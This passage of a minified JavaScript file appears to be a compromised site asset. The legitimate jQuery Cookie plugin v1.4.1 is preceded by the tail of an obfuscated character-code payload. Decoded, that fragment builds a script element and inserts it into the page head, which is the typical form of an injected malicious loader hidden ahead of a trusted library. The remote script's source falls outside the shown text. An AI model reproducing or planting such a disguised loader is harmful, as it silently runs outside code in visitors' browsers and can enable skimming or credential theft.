4,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;n<o;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)&&(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});